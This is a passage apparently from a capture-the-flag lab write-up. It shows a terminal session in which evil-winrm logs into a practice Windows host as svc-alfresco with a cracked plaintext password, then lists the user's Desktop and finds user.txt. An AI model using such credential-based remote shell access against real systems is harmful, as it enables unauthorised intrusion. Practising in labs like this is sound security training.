 └─$ evil-winrm -i 10.129.95.210 -u svc-alfresco -p s3rvice
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplement
ed on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> dir
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> dir ../Desktop
Directory: C:\Users\svc-alfresco\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-ar---         7/3/2022  12:34 AM             34 user.txt